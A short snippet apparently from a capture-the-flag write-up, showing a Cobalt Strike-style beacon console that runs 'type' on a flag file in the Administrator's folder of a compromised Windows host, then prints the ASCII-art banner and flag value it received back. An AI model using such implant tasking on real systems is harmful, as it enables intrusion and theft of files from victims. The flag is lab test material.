 beacon> shell type C:\Users\Administrator\flag\flag02.txt
[*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[+] host called home, sent: 74 bytes
[+] received output:
   . .    .       . .       . .       .      .       . .       . .       . .    .
.+'|=|`+.=|`+. .+'|=|`+. .+'|=|`+. .+'|      |`+. .+'|=|`+. .+'|=|`+. .+'|=|`+.=|`+.
|.+' |  | `+.| |  | `+.| |  | `+.| |  |      |  | |  | `+.| |  | `+ | |.+' |  | `+.|
     |  |      |  | .    |  |      |  |      |  | |  |=|`.  |  |  | |      |  |
     |  |      `+.|=|`+. |  |      |  |      |  | |  | `.|  |  |  | |      |  |
     |  |      .    |  | |  |    . |  |    . |  | |  |    . |  |  | |      |  |
     |  |      |`+. |  | |  | .+'| |  | .+'| |  | |  | .+'| |  |  | |      |  |
     |.+'      `+.|=|.+' `+.|=|.+' `+.|=|.+' |.+' `+.|=|.+' `+.|  |.|      |.+'
flag02: flag{cede70b5-72e7-469c-ac0d-d68f174d9d32}